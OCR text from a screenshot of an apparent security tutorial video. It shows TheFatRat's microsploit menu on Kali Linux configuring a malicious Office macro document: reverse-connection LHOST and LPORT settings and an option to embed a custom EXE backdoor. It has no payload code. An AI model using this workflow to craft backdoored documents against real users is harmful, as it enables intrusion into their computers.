 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
www.BANDICAM.com
Tamil Cyber Security
Player
kali@kali: ~
11:17 AM
89%
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
|1| Microsoft Stack overflow in MSCOMCTL.OCX
|2| The Microsoft Office Macro on Windows
|3| The Microsoft Office Macro on Mac OS X
|4| Apache OpenOffice on Windows (PSH)
|5| Apache OpenOffice on Linux/OSX (Python)
|6| Exit
[TheFatRat]——[~]—[microsploit]:
2
Worked on Microsoft Office on Windows
Your local IPV4 address is : 192.168.145.128
Your local IPV6 address is : fe80::20c:29ff:fe06:7810
Your public IP address is :
Your Hostname is :
Set LHOST IP: 192.168.145.128
Set LPORT: 8080
Enter the base name for output files : office
Enter the message for the document body (ENTER = default) :
Are u want Use custom exe file backdoor ( y/n ): y
Enter the path to your EXE file .(ex: /root/downloads/myfile.exe)
Path : /root/downloads
KALI
BY OFFENSIVE SECURITY
Type here to search
ENG
20:47
08-04-2021